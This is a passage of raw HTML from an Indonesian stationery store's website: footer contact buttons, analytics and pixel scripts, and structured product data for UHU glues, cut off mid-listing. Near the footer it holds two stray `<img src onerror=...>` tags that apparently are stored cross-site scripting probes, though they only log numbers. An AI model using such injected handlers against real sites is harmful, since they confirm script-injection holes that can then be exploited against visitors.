data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(75);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-KWF964H""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X73WWG0J18');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 21,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-68191200-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":21,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-X73WWG0J18"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.id\/merek-atk.html","name":"Merek ATK"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.id\/merek-atk\/uhu.html","name":"Uhu"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.stationary.id\/merek-atk\/uhu.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery","url":"https:\/\/www.stationary.id\/merek-atk\/uhu.html","numberOfItems":14,"itemListElement":[{"@type":"Product","name":"UHU Art No. 135735  Super Glue Control Lem Perekat","description":"Apakah anda mencari yang siap kirim untuk keperluan penting mendadak \/ urgent ? anda bisa mencarinya di toko stationery kami Bina Mandiri yang beralamat di Jakarta pusat dengan menghubungi telepon 08119227169. Toko Atk kami menjual aneka macam bisa di lihat dalam e-cataloque lengkap dan merek di rekomendasikan buat penggunaan di kantor atau sekolah","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-super-glue-3-gr-sku-uhu-424003-uhu-135735_jymxgkganlex28mr.jpg"],"productID":"UHU-135735","brand":"Uhu","manufacturer":"Uhu","model":"135735  Super Glue Control","sku":"UHU-135735","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 136355  Max Repair Lem Perekat","description":"Katalog \/ Cataloque macam macam peralatan\/perlengkapan kantor sekolah banyak type barang yang bisa dipilih dari berbagai merek alat tulis terkenal kualitas dan mutunya contohnya merek alat tulis satu ini yaitu sudah sangat banyak di pakai di kantor kantor di sekolah sekolah dan instansi pemerintah dan juga untuk penggunaan pribadi dirumah. Salah satu dari type atk yang bagus adalah UHU Art No. 136355 Max Repair Lem Perekat dapat di beli di toko grosir Bina Mandiri Stationery","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-art-no-136355-max-repair-sku-uhu-136355_rrrxycimddmw58ld.jpg"],"productID":"UHU-136355","brand":"Uhu","manufacturer":"Uhu","model":"136355  Max Repair","sku":"UHU-136355","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140180  Glue Pen 50 ml Lem Perekat","description":"Katalog harga dan gambar foto barang bisa anda lihat lihat di toko peralatan kantor-sekolah bina mandiri stationery, bermacam macam yang yang bisa anda pilih sesuai keperluan misalnya UHU Art No. 140180 Glue Pen 50 ml Lem Perekat yang harganya murah terjangkau. untuk pemesanan dalam partai grosir anda bisa menghubungi sales kami untuk mendapatkan diskon dengan harga promo yang menguntungkan anda","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-art-no-140180-glue-pen-50-ml-sku-uhu-140180_os3fanaszhekxkw0.jpg"],"productID":"UHU-140180","brand":"Uhu","manufacturer":"Uhu","model":"140180  Glue Pen 50 ml","sku":"UHU-140180","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140300  Textile Lem Perekat kain","description":"Harga perlengkapan kantor\/sekolah tidaklah mahal, apalagi jika membelinya dari toko alat tulis bina mandiri stationery pastilah mendapatkan harga murah. Sebagai contoh barang UHU Art No. 140300 Textile Lem Perekat kainharga normalnya kini ada potongan harga menjadi diskon harga ini tentu menguntungkan pembeli yang belanja kebutuhan atknya di toko kami","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-art-no-140300-textile-kain-sku-uhu-140300_f3mh5fciciiidiz5.jpg"],"productID":"UHU-140300","brand":"Uhu","manufacturer":"Uhu","model":"140300  Textile","sku":"UHU-140300","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140660  Patafix Homedeco Lem Perekat","description":"Toko stationery perlengkapan sekolah atk kantor menjual harga grosir pasti murah UHU Art No. 140660 Patafix Homedeco Lem Perekat yang mau dibeli ada di toko Bina Mandiri stationery untuk permintaan penawaran harga dalam jumlah banyak bisa menghubungi sales dengan menyebutkan nama barang melalui whatsapp \/ email","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-patafix-sku-uhu-140660-uhu-140790_ora0ajhzpu8l2omd.jpg"],"productID":"UHU-140660","brand":"Uhu","manufacturer":"Uhu","model":"140660  Patafix Homedeco","sku":"UHU-140660","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140756 All Purpose 20 ml Lem Perekat","description":"Pemasok perlengkapan alat tulis menjual dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ada diskon lumayan besar dari menjadi semurah dan harga promo ini berlaku untuk semua barang atk produksi","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":14700,"url":"https:\/\/www.stationary.id\/uhu-140756-lem-perekat-serbaguna-20ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"UHU-140756","brand":"Uhu","manufacturer":"Uhu","model":"140756 All Purpose 20ml","sku":"UHU-140756","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140759 All Purpose 35 ml Lem Perekat","description":"Toko grosir perlengkapan sekolah \/ peralatan kantor penyedia - Alat gambar dan lukis - Perabotan kantor -Mesin mesin perlengkapan kantor\/sekolah -Produk berbahan kertas -Mesin printer dan perlengkapannya -Aneka adhesive dan lain lain. yang tersedia di toko kami dari merek top dengan produk andalannya","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":19100,"url":"https:\/\/www.stationary.id\/uhu-140759-lem-perekat-serbaguna-35ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"UHU-140759","brand":"Uhu","manufacturer":"Uhu","model":"140759 All Purpose 35 ml","gtin13":"4026700407594","sku":"UHU-140759","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140790  Patafix Propower Lem Perekat","description":"Toko grosir perlengkapan sekolah \/ peralatan kantor penyedia - Alat gambar dan lukis - Perabotan kantor -Mesin mesin perlengkapan kantor\/sekolah -Produk berbahan kertas -Mesin printer dan perlengkapannya -Aneka adhesive dan lain lain. yang tersedia di toko kami dari merek top dengan produk andalannya","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-patafix-sku-uhu-140660-uhu-140790_ora0ajhzpu8l2omd.jpg"],"productID":"UHU-140790","brand":"Uhu","manufacturer":"Uhu","model":"140790  Patafix Propower","sku":"UHU-140790","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140806 All Purpose 7 ml Lem Perekat","description":"Mencari UHU Art No. 140806 All Purpose 7 ml Lem Perekat harga murah ? Ada! Supplier ATK Bina mandiri Stationery yang bergerak dalam bidang penyediaan alat tulis kantor (office equipment) jual dengan merk secara grosir dan eceran. Jangan kuatir harganya, semua atk yang toko bina mandiri stationery jual murah terjangkau bahkan jika pembelian dalam jumlah partai besar harganya bisa di diskusikan dan di negosiasi kan dengan sales kami","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8800,"url":"https:\/\/www.stationary.id\/uhu-140806-lem-perekat-serbaguna-7ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"UHU-140806","brand":"Uhu","manufacturer":"Uhu","model":"140806 All Purpose 7 ml","sku":"UHU-140806","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 1408157 All Purpose 125 ml Lem Perekat","description":"Toko grosir alat alat sekolah atk kantor CV Bina Mandiri Stationery sebagai Supplier dari produk produk menginformasikan bahwa produk yang ada di toko kami merek adalah barang bagus bermutu di produksi dengan mesin yang canggih dan produk terbarunya adalah","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"],"productID":"UHU-1408157","brand":"Uhu","manufacturer":"Uhu","model":"1408157 All Purpose 125 ml","sku":"UHU-1408157","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 140981 All Purpose 60 ml Lem Perekat","description":"Macam macam ATK kantor \/ sekolah ada di toko stationery bina mandiri. Diantaranya produk yang sering di cari adalah kategory yang di buat oleh banyak merek alat tulis terbaik seperti . Dalam katalognya kita banyak menemukan produk produk bagus salah satunya adalah","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-sku-uhu-140756-uhu-140759-uhu-140805-uhu-140981-uhu-1408157_hskxnfmsj0gyodm9.jpg"],"productID":"UHU-140981","brand":"Uhu","manufacturer":"Uhu","model":"140981 All Purpose 60 ml","sku":"UHU-140981","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 143595 All Purpose Twist & Glue 90 ML Lem Perekat","description":"Katalog stationery lengkap dengan spesifikasi dan type bisa anda dapatkan di toko atk Bina Mandiri stationery contoh anda membutuhkan atk UHU Art No. 143595 All Purpose Twist & Glue 90 ML Lem Perekat dan perlu informasi detail tentang produk ini kamu pun bisa menghubungi langsung email\/whatsapp pemasaran\/sales 